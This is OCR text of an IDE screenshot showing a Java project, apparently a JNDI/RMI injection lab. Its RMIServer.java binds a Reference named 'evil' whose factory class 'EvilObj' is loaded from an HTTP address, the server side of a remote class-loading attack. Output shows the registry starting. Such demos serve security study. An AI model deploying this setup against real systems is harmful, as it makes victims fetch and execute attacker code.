 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help RmiDemo - RMIServer.java
RmiDemo src main java RMIServer main RMIServer
Project RMIServer.java pom.xml (RmiDemo) EvilObj.java EvilObj.class
RmiDemo C:\Users\zhouyu\Des
.idea
src
main
java
EvilObj
RMIServer
resources
test
target
classes
EvilObj
RMIServer
generated-sources
pom.xml
External Libraries
Scratches and Consoles
8
9 public static void main(String[] args) {
10
11 try {
12 LocateRegistry.createRegistry( port: 1099);
13 Registry registry = LocateRegistry.getRegistry();
14
15 System.out.println("Create RMI registry on port 1099");
16
17 Reference reference = new Reference( className: "EvilObj", factory: "EvilObj", factoryLocation: "http://127.0.0.1:80/");
18 ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
19 registry.bind( name: "evil", referenceWrapper);
20 } catch (Exception e) {
21 e.printStackTrace();
22 }
23
24 }
25
26
Project
Structure
Database
Maven
Run: RMIServer
"C:\Program Files\Java\jdk1.7.0_79\bin\java.exe" ...
Create RMI registry on port 1099
Process finished with exit code -1